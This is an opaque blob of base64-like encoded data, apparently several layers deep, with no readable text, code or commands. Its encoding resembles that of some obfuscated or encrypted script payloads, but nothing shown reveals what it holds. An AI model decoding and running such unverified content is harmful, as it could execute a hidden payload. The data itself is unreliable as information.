p/DsxHCisKwwovCpAXCtn/DrGk3wp3Dqjh/wpPDjx8HQ8O/N1IsOsKXSsKTCADDrcKKNsOuwpzDl8K6GQ1Nw7sJQD9Iw5Rjw5XCssOKw6zDrC/DkcK3w69dQsOdVxjCmcOHdmFgwrnCn17ChcK0IcKze1h3ZBTDu8OJw5vDg0PCkR/DvMOCwpgZEMOswpjCphXCkCsyw4c1UcK9w4fDpsOxw7fCu8Ove1LDisOCAmPCsTRBO8KPw5J2Nlp1fT5kw5UXw54aYiMJw6/Dh8KkWGzChHsVd8OUN0XDhsKEJcO+wpo8RWPDp8OBJHDCq8KeLX1PQcKaPMKMEsKXw4XChsOCwohpesOFWcOBw40CMW/[base64]/w4zDikzDn8Kuwp/Cp8KheDIew67DnUrDn8KLwrzCvRrChFQiCFwTw4HDjR/CrCFWA8KvZMOXw4BpEcOXw6nDrcKqGMOvc08lLCg6ZsK8MMKJwqFzGEPCk8OQw74cAX1Zw7AGelPDkk/Dvyxnw5PDt8K2KgfCsyoEW8OiHcOQw4LDlAgKwptIw43CixRoCMKjwqLCgMOXwpfDgcK6wqx3I8KwwoU7wobDihpIeE04VsOSwpTDrsO7wqXCt8OnDlpbU1RfCMK7wplpw55IwoDDnMKEw5bDr2F7w5JnwrrDj8OKw4fCqMKQJA8RwpQRMzQewq3DkzJ8wplKwq/DkcKwwqJnIXY6RsOIw7Bcwog9FBZNdsKHw7gtOQo4bUzDnk7DswQWw5jCh0fDvsKyBkhpfsKWwqfDmhnCly8IKBjDh8OLwqk2wq4NZ8Kdw5XDi8KewpXDpsOFwqvCgsKOPcODwrvChD/CrsKrwq0HcsKGAlUwwoTCpMOvw7PCrhvDhG96wqHDpxU5w4BZw4LCv8OcOxPCuMOow5xywrPClW5DeyfCknfDkcKBwqjClcKBKsOpw7wxRsOqw5TCo8OKAC3DsFvClGx0w4zCgCnCgMKYWRUeDBzCrcOUacOhdyDDmHPCvcO/wr4awqPDsw3DoFhCw6zDpm/CoTbDhMKRacKxwoDCjUE9e0rDvnJCJsONT8ObXV4oAFTDkU4ZMFPCjCUmw71PwoPCpcOaacOuwoDCqcO2wrjCnX54DMKSZmLDtFwxw7DDmMKzTm5YQ8KDwqVgw4swB3LDm8OoaMO+bBvCoR/[base64]/EcOdw4DDscO5Q2oLwqtlF8Ouw5F3w4tVwprDqTLCp3HCqcK9wrfCpcKJwrTCjn/DiMK5w67DrMOyNsORBFsoHhFwPFLCl2krw6jDvGXDucOqagksTMKPFCjDtQTCm0XDqMOaDsKrWjTDjMOoThLCgMOXJMOyZ2XCjV/CtQbDvU46esKiw7Ynw6LCs8Oqw7bDhnTDtkpgKF9INj8HDMKTB0NPw5PDncOIBQ84WcOFDgtXwpvDo8OCwqNyw6rDi1TDjQjCp8KiJ2XDtnQmN2ZJe3s/[base64]/Do39RGsOwwpnCtcOcEsKVDMO3wpUiP8KlwoNVaMOfw6DDqRHCpcOdMEDCmMKfZsOSCcOdw47DkMOBQhjDhcOUw4PCocKYWcOhwrDDo8OMwop/wp4SUCUgw78bU0cTARHDun/Cn8OtFcKyJsO4w7k+LMOcPsKdw6wzwqXCs8KYw7nDng3DrMOua8KKZxlkTDPDncOmNcOkw6LDlcKwwqcyw5bDmwsmIG/[base64]/CqnZ8w6fDgsK/TMKIwofDlcOiVy9bw4ZTw6cGe8OKOMKzBS8HIsKCV3Mtw5MnHcOlw47CvXUREsKsQcOLNMK0wq4bwqASwpfDiMO/w77CjSkTalXCrsK7w68vw6cvISfDli7CscOXFR/[base64]/DjHkTCAZPw6bDrsKUCcO2Y8K1woQ5woDCrcKUesKhwp0CwojDnktCHThkw6DDqlYyKMO0w6MswrPDgsOhSRZSO8KoGCjCp13CrMOtDsObHxjCusOKwrXDiB/CksKgaAR5w5R0XgLCkHgdwqNIJMKHwo5PCcOhfhrCl2ddwrwJw6TDiURFwptNYsOoCUzCtCLDrkN2ehFZw6JVw4PCn2Vcw5lLw4M+BgnCgMOxQcOvwp3DjxMceSoxCB3Du8KNw6/CjcK8wrdSQMOjMnR/w4/[base64]/CiMOtw5HCncKKwqFCBcKMwoPDqk7Dk8K8MgsLwpnDhmwmGMO1w6A2w784X8KaZQZ5Zkpkw4NawoTCpSUqw5DClsK/[base64]/Ds3XDo1PDqsKHOHF4wqPDg8K9wqDDsMO0BMKwwoE3difDuXsewprDqhUABMKNUcKZXg3Ct8ORPsOnFsKvw5BawpLCnRvCrMKrecKWfsOpwowaLsOrw5B2w4XDmMOYTjAgecKCwop6cMKZXlrDi8OFwqprX8ORw6vCkj7Ck1o0woFxw7R/T8KeL8KoBTHCg1ZtdsK5w4rDsMKew6rCocKGw7LDqRDChjbCrcKDwrPCkMKhw7DDhSnDhMKrOMKCbnHDrsO1wqPDkMKdw7HCmMOTwoIIb8KZwqR4V1cNwootwr4lAMK5wofDkXHDk8O/[base64]/CgSLDoAZ5WTjDjAk0w7lSw4QSwq/CqwDDgD3DsMKJEcOAwrBOwprDoMKgw47DoWBCT8KxJcO8w5jCk8OXHDJND2DCll8uwpHDg2dQw5vCpEvCuFFow5wxVmPClsO0wqoPw7zDs1BoEsKcGcK0H8KlLwBYH8KJd8OHw4RPVTzCkmDClcOUGGgYElxOw5sTesKuw5I7w6LCg0tNw6nDmA/DisOTw4fDhyXDkA/[base64]/CqsOVUWcwdsOowr4zfsO3aVUBHsOEw6TCr8KFw7bCocKIMMKAwpQENMKQwrbCnj/DhcO4TGnDpEQ9wp5jw7nCkMOAwqx0bXjDt8OFIk9yMFZ7wp/[base64]/DhDBnCSIYw7pjc0rDiwcRPFrDshdpwoNawp98JsOQW8KJwr7Cp8O/GsK0wqljSRs7fsOMwrHCq8OWw7tFw7chwo/DqMKhf8K5woISYMKOwpotw4vDvsOCw79KLsKwC8ObJMO+wphQwqlbw7Nww7rCkjAVw7PCusKQw7FdDMKUBQnCksK/UQrCt1zDosODwp/DnSo2wrXCjMOaUcO4f8OawogkWnx7wqvDpcO0wpZLXUfDlMK+wqLCm2Bsw5rDgsOVbX/DsMOxMjLCp8O3NxXCjVU6wqjCmXnCm015wrxHbsKqclpAwprCgMKtw5HDt8KRw7DCsWBVEsKjw5LCtsKtGEp/w5DDs0VPwoPDthpWwonDmMO5UTzDum/CiMKkBERxw5HDqcOsw7w0wq7CnMORwqItw5/CuMKiAkxxVARoCMKrwqvDqWBvw70MHHHDlcOMZsOhOsKpXxtHwrzDiDVywpnCowrDhcODw502aMOhwo1zacKbMsKZw7tSw5PDvMK6WhXDlMKOw7PDlcKCwqXCt8KbUxM6w6Y+dEzDqMK4wpXCjcOBw7HCtMOdwqfCmx3DhGVswpDDo8O/[base64]/Cu37DssKKw51VFcKBwp0Jw5XDoMOHwrHChlvDphwmKsOYwoNeVcKEHMKZSC1qQXxgw77CtcKqTnkHVMO5wr4Qw5Q+w7wvOC17fR4AA8KgcsORw7DDtMK+wpDCuU/CpcOdB8KNHMKiBcKLw6fCmsKUw7TDpS7Diy8lOg5xWlfDucOiQMOncMK7KsKnwosNIGB/bWfCmCPCsX96wrnDtTpLQcKJwrfDqcKtwp9sw5tww57DrsKIw6XCnMOoP8K1w7PDscOMw7QnMDbCkMKvw73CvMKAD2bDs8ObwrrDnsKVOCLDiDQZwoQVEcKZwr/DowJEw4AiXcOAansjSUZnwpHChEUtFcOQTcKcP04fU2UULsOtw4bCucKSR8KgHCprIX/CjyIVaQrCrsKaw5PCkUfDq1/DjcOawqPDtgfDhhvCkMOCFcKoHMOewofCscOELMKQasO9w6bCnDfDnWLCnkY+w5HCqsO1ISZwwoDDt09cw486w4tswp9VJUhrwokrw41ycAFJaFLDgWvDg8KSRzpowqM8QQzCn0Y7W8K8IMOmw6/CrjPCvcK2wqrCsMO9Z8OGZTrCmzE/[base64]/Ck8KEWsKmCsKEIQrCrsKdTcOBEz5NwonDm8KiwqTDpMOEw5LDhsKpw6dLwoHCpcOAScOtLsKuwoxNwq1pwr8nADbDicOCdsOyw74Yw6VwwrFlNidgw7hFw6FQFsORQHlcwq7DqcOfw7DDosK3TwzDvDfDiCfDhUHCn8KQI8OCHQPDksOIJ8K/w75aMBDDjRjDjBnCtgFZwoHDrzETwp7DtMKiwq9Gw71WF13DrsOJwqojHVAncMKmwr7CjMKBJsOSOcKWwpx6GMOCw43DusKGNAVrw6rDtyEJVR5/wqHCvcODHMOgcxjDl2ZuwoIRM1HCq8Khw5pVdWNmJMOnw4kVfMK2ccOawpdzwodDOijDnXZIw4bDtsK8MUh8w5pmw7draMKkw7zCjGzDksOAYMOUwqXCqQNWcBrDj8Oxwr/Cp3DDnTc7w5dSYVTCjsOnwroyRsKhKMOhXUJFw6LChQcpw4lNWVbDkMOMGE1LwrNOw6PCuMOEw4Mqwr/CqsOYbsKYw5wETVZoUxkMc8KMZsOVw5kFwrMcwqpGfsOiP3VSImYTw5PDnzrCtsOOGwkadmkIw5HChn5Aa2ZhLjPDqX7DlR0SdwQ/worCmQ7CkBAda2QrVl0kRMK9w4wCSQXCssKIwoV0woEEdMKQH8O8EEQUGsOYwqkGw41Pw5LCpsOOYsOkS2fDlcKvOsK5wpLCjD0Tw7LCqFHCqxXChMOsw7nDg8O7wo81w405EQM/[base64]/DgcK4dX/CpMKfw5sIDcK2w5PDuHTCtcKgNVnDmUvCnxnDkkHCjsOCw6pyw6zCpBLCt2cZwqgvwolUDcKlRsOYw6xQwoZ+wonCvXjDn0xMw4/DlyXCllLDqXEswpDDssK0w55lSiXDkR7CpsOMw7waw4/Cu8K9wpTCg1rCh8OGwr7CvcORw6MGDj/CoXbDqiIgDU7DgGM7w7USw5DCgjjCuX/Cq8O0wqjCqiwmwrLCs8K+wrMdQMOowq5eGhPDlX87HMKbwrQgwqLCpMOjwr/[base64]/w4nCqiB9J8KlR8KIwpxgw7UgWMO+Q3B3KHPCv3PDiMO0w6bCuE1Hw7vDq3bDlcKrVW7CicOVd8Ohw61BWlzCnnkMRhfDs8KKRsO2woA+wrJvLi4lw7TCvcKEWcKMwrxFwq3CiMKyXMOYegkAwo4sRMKnwq/[base64]/DDgrVcKpwrfCjyHCisKfwr/ChAgrHTIZaz1Rw54pw6jDrXZ9worDiBrCim/Dp8OLJsKgCcKQwoZhYT7DrcK0KUrDtMKDwpjDtDrDs1EawoDCqTQWwrTDiTbDscOww65owpPCksOew64AwrMRwrhZw4NvJ8KSJMO0PQvDmcKZM0JVUMO+w6oSw5LClkDDryQrw5HDusO/w6V8E8KKdEjCqMOYasOaUyHDt2rDksKkDAJhVWXDl8OjbhLCucOewpXCgVDDuUvCk8KtwpxjdyYQNcKYd15UwoR6wqdTfMKqw5N6SWbDm8OWw7zDncK8W8OnwpttQgrCg3vChsKlDsOUw5/Dk8KYwpHCk8OMwpDCv05FwpQAeELDiTFpJ1/DjBHDrcO7wpvDlzYrwrF+w4YKwocSScKocMORBAPDucK4w7RDMDZeeMOhIjo9Y8KrwogFS8K0KcOXVcKJax/Domd8GcK5w4JrwqbDlsKewoXDmsKpTw0mwoYfI8OywqvDnsOMCsKUJsOVw7R9w74Ww5/DvmHDvMKFMTEwTlXDn3nCql4oRG5df2rDlSLDr03Dm8O+WBQnXcKgwqjDqXPDnhHDmsK8wpvCkcOhw4tjw791KXTDn0TCsRvCoi3Do1/DmMOsGsKXCsKwwpjDsToGbnbDusONwpQtwrhDQRLDrDkvGxhLw6BhBEFKw5U5wr/Dv8OZwpB/W8KLwqZbEkNXcGLDssKdLcOIWsO+AidCwoZjBMK7a2ZFwpo2w4k6w6nDo8O5wpIsbl3DmcKAw5XCiBxfEw9lb8KKDGDDvcKAwqFxV8KgQGw9PMO6VMOiwqMxAW4zWsOwYmnDriLCo8KGw53Cu8OSVsOHwrwgw5fDusKbGgLCrcKOS8O/GhpyWcOzJkjCtxQww5jDpCLDtmXCsD/DsDnDqBk2wojCvxzDmMOWZmFVKMOIwoNrw6R+w4nDoBlmwqhhAMO8QybDrMK4DcOffnLCgQHDrSUSOQRQMcOeDsOUw40vw45CKcOiwpjDkl0gAkrDm8KUwoRZPsOiQmPDqMOxwr/ClcKAwpdmwoNjaVJrLGXCtCzCvUTDjlvChcKJWMKgCsK8Gy7Do8OvSnvDgilUD0TDp8K/bcOvw4AiGGsNcMOeVcKHwqIQfsK/w6PCh3t2F1zCqwN9w7VOwoHCqAvDiiFywrd0wqrCjAPClsKlYsOZwoLCiDYTwrfDkl09ZMK7ch0ww5FUwocOw7ADw6xiY8OENcOXU8OqbcOgEsOgw6jDqm/CoVfCsMKrwqzDi8KuQULDpBAqwpfCo8OIwpHCtcKCVhEzwoIcwprDvikvK8KQw4XClD8JwpNew48XRcOGwo/CtX5SYHJBCMK/I8OhwqI7PsO0YFrDp8KmHMObM8OnwrkWTMOMbMKLw4tWRz7CninDkztOw49sdX/DjcKdd8K8wqo2bcKeeMO8HAXCtcOTbMK5w7/DgcKFNE9swplVwqjDvUt5wqrDrCVdwonCmcK8KFdVDh0uTsOzNkXChAVkXjN+JGfCjg3CqcK0LDQMw6hSNMO3M8Kcb8OhwrJVwpzDlQJoejvDow5YXSRrw7tUcRjCs8OlN2jCvWxHwroILCksw6jDmcOTw6bCsMKQw4ssw7TCkAQHwrnCjcO5wqnCtsOCRUt7PMOzSw/Cn8KOJ8OHGzbDnAw+w7zCs8O6w4XDi8KXw7hTe8OmCCLDvMKjw59wwrbCqi3DksKYHcOMIMOZVcKXXlxww7NLAMOfMm7DlsOIUz/CskLDqmpsXsOgw5RRw4BXw50Lw49EwrNEw6RyFkI4wqBdw4B1ZX/[base64]/CizVlZsOCdiPCuMOZwq3Cr8OkwrPCnlwfHcKvwoMraxjCksOOw4YMPwwNw7/CkcKCNsOGw4VfWgnCt8Kywpcaw6pQSMKzw5PDusO8wp7DmsOjJFPDlHhCMm3DnQ90QjoRU8ONw6s/e8O1WcKlcMOOw55beMKbwr1sOcKac8KYQmc/w5DDsMKvNMKmSzwcH8OhZ8O2wpnChDgGaDFtw5MCw5PCjsK+w6wRDMOGR8O4w602woPDjsOTwpcjW8OocMONL3HCusOvw5w2w7c5Fn1lMcO7wq1nw4crwpdQRMO0wrx1wqtjMMKqEsOTw7tDwo3CjnHDkMKTw5vDhMKxIT5lX8OLRQ/DqsK6woBnwpTCisONMsOmwrPCnsO3w7p7WMKkwpUSaSTCigcgU8KVw7HDj8OTwowpW3fDgg/[base64]/DiXnDssKew70ubcKcw7QTYsOdw7XDg8KJdcKnwrhmwqduwrbCtW3Coi7Dt8OaYcKgU8KNwrLDpiFwYHZtw4/[base64]/CqMK/EBjCn8Oiwo3Cig4uw5PDu8OHw7U9w4rDlcOlYcOPICtRwrjClSnCm1UawozDjCFIw4/CoMKRSVhFFMK1HkhrKF3CucKRXcKlw67Cn8OVJU07wrBjDsKFSMO/IMO0KsOvP8OIwqTDs8O+DEDCjRcQw6PCm8KjKsKlwpBowobDjMOaOyFKZ8OXwp/Cl8OfSCwSXcOxwpNXwp3DqDDCqsO7wqx7d8KWZsOiP8KKwrTCsMOVX3Few6YZw4Imw4rCqHrCksOcEMOJwqHDtxcdw6tBwohvw5d2w6XDuEHDn1/Cl019w5rDv8OjwqfDn3/CkMObw4bCunPCuT7CrQTDqcOFR1DDnx3DoMOLworCtsKjdMKNfcKvAsO3QcO2w4TCq8O9wqfCskoNADsJTEFAVsKcAMO/w5bDq8O7wqJjwrHDqWAVGsKIDwpyJ8KBfkVVw7Qdwog7CsK+UcOZLMKXWsOrGMKcw5ElPF/DkcOpwrULPcKlwoFJw5bClHPClMO3w5TCtMKvw6rCmMO2w6A9w44KKsObwrF2WwrDjMOAP8OZwoMPwqPCq13DkMK4w6XDti/CicKyMwwsw4XCgUw3U2IOaTwXaCJxwonCnkR7G8OocMK9E2MeZcKaw5zDpkhMVjLCjgdkcnguLkTDo3rDjQ/CiQTCm8KkBMOXScKUEsKgGMOTTGwLaRt9c8KBFXs/w5fCn8O0QsKowqV3w4UIw57DgcObwqM3worDplDCncOxMcKmwph9Gz0IPCLCnTUZGgvDlB/DpmQDwpoKw7jCrD1OFsKJDcO1fsK5w4TClXl6EF3Ci8OrwoNrw6cmwpPClMKlwpVQXVUoIsKmIMKIwr9bw6F/[base64]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[base64]/CgH11woDDsDnChR7DnhQGwoPDkcKnw43Dn1gKHcOaw7YccBorwp5/w5oGOcOxw7MNwoUVIF1/[base64]/MzvDhXN7fcO9acOrwopuKcO/VsO3WMOow4V3cFUJTBXCskTCkhPCnmIvI0XDosOowpnCpcOEMjvChzvCj8Oww73DrybDs8OPw41ZUQ/CgXFAZ0PDucOVdzkvw7zCqMKQXmFhS8KlTjXCgsK4eGPCqcKFwqlQdDteEcOUNcONEhJaNlXDh2LCvnkIw5nDrMOfwrVaewTCnEp6OMKZw4rCnRnCjVrCisK+XsKswr4fPcKlE3VIw75POcOFNTtFwrHDpVA9I0NYw7fCvVU4wqlmw6saKwEUesO+wqY/w6lHDsK0w5Q8a8KIXcKWaw/DjMO0Py1ww4zCq8OYVAcoIjTDtMONw7RECjM9w6IQwrXCncKAdMO5w4UEw4vDkWnDsMKqwp3DhMKhcMOGVMObw6nCmcKGdsKdN8KzwoTDjGPDg0XClxVMKifDuMO/w6rDuxzCi8O9wpV2w7rCkUogw5rDsQgmIsKefGHDv1vDkCTDpBnCn8K5w6sOXsKpe8OECcKlMcOvw4HClcKzw7Aew4p3w65OXm/DoEbDmMKFQcOhw4kGw5jDu1HCicOkU205FsOhGcKQP03CgMOFCToxZMOrw4VBMBXDglRBw5kadMOvJVgyw43DuwvDjMOfwplvTMKLw6/[base64]/w7fCuXNIckdrBMOPwpzDnFtcw4E3f8K9DMOQwr/DoV3CqQDCm8OnVMOFaB3Ct8K0wq/ChkETwqpxw6cZNMKCwoYmED3DoFcEfjpRQsKjwp/CqDtIdFkPwobCgMKiccKNwrnDjX/Ds0bCisOGwqYdWzRgw607SsKrP8OEw5vDiVYsWsKhwp1OZ8Olwq/DuSHDinLCmXoLfcOvw5QRwpJaw6FGVFjDsMOEUGIhOcK0fkJ1woEjD1DCpMKMwqo3QsKQwrsTwobCmsKuw5oPwqDCizLDlMKowqYPwpTCicKZwpJ0w6U4WcKQPMKAOT9PwqbDicOiw7/DjlfDpBwJwrDDmmBqJMKGXR1xw4Jcw4J1MU/CuENxwrQDwoTCisKLw4TCtHlwJMKLw7HCp8KKBMOuNcOuw4c2wrbDpsOoN8OWb8OJU8KANBzCnhIOw5bCoMKpw57DoAbChcOiw4s1ETbDiFt/w6wgfATCtwzCuMOpQ2d+UcKFEcK6wpPDgmZfw7DCgBjDgQDCgsO0wqUvbXfCusKscDp0wrc1wogtw6vDn8KrRwRswpLCucK2w7wyTH7DuMO/[base64]/[base64]/ClMOsF8Kow5tLQMKXFMK5UGxQLDzDry5vw7k1wpHDq8OlUsOZV8O1BU9NeB/CixEAwq7Cr2bDtjxwYkA3wo1KW8K6w4daXgXCjcOnZcK6S8OiMcKJd09FYiDDnkTDu8ONbcKlfcKpw4rCswzCoMKGQyQNVEjCgcKGezVRHVASZMKZw4vCikzCgj/[base64]/DvsKmw4lIRAHDq8O2w4/CvRIFSsKHwpd1w6Jzw580wpXCtHklbTrDikrDg8O6WsO9woZ+wqfDp8OpwpTDsMOTFiJ1R3PClEsiwozDhRknIMOLOsKvw7HChMOSwrrDmMODwpkcU8OUwpbDrMK/TcK5w48md8Kiw6XCqsOrQcKWFFLCuCfCkcOcw49AeWELecKNw6/CnsKZwq9gw59Uw7sKwpd1woMOw55ZGsOmXHMXwpDCrMKTwqLCscKdfD8zw43CmsOUw6NAbCTCkMOhwokmUsKTVAJ0AsKIOABCw4F9L8OSByteV8KCwp18EcKTRw/CmywCwqdfw4HDkcOjw7TDmXvDt8KzH8K9wqDCkcKNJSDCrcKDw5vCnEDCllMlw7zDsB4Pw71ATDHCrcK9w4bCn2fCoDbDgcKUwqgcwr46w6RHwq8iwqfDsQoYNsOaRMOLw6rCkg9Rw5oiwrYDMsK6wq3Cug/DhMOAQcOfIMKuw4DCigrDnjJhw4/[base64]/CkULCv8OtwrjCu1xBRhvCssKowoRDUMKRwq9rwpvDvDDDvicVw5o3w5AOwonDmhFSw6k2NcKiYSMYTDnDuMOlZkfCgsOUwrxxwqFFw67CkcO5w7Iof8O3w6AMURvDtMKew48DwroNcMOMwpFwacKDwoHCgH/[base64]/CggDCt8Kgw7oPwqkHKHzCvA4yVxzDhMO8UcOlJcKRwr/Dih0wY8Kswos4wrvCpnE/dMOewrE5wr3DrMK8w7tXwrY9P0hlw5wpLi7Ct8K+w4k9w4vDvDk2wp9AEGFRA13CuHo+w6fDkcK4NcKfGMO/ejzCiMKDwrLDsMKuw7xswrxlDn/CoRTDg04iwo/[base64]/BllMHMKdZ8OKf8Kyw5I4wrzCp8O+ZcKKcsONw5NKAyFuw717wr9EUClUGVDCtMK5X3TDlsO8wrXClxXDpMKLw5HDrBs5DhIRw6fDmMODNDo1w5FEFiIOCjrDnBUEwqPCs8O6EmQIXXEtw4vCrQTCpDPDkMKFw5/DlShyw7dWwoYVNcOlw6fDnF1Dw6J0CkE5w5YkEsK0F1XDhlk/[base64]/[base64]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[base64]/Cg8Kqw6lvBAVpw7jDoMKGfcOUwq/DmcOQw4NBwq8JHRtHLi/Cm8KqeUTDr8OBwoXCrHfDvAvCrsKwfsOdw61Jw7bCsUgtYg5Tw4jDsBDDnsOywqDCim4xw6oAw7tlMcOJwqrDssKBVcOiwosjw5BwwoBST1VSRwXCtVDDgxXDrsO7AcKpJisOw5BINsO0aSRaw7vDkMK/R3TCscKWO21JasK8W8OUGm3DrW80w71zdlTDtQISOVbCusK8VsOHwp/DuW81woYZwoA5w6LDvANfw5nCrMOhwqRvwqDDkMKew61Kc8OCwoHDnR4ZYcK0bMOkB1wOw7xDUx7Dl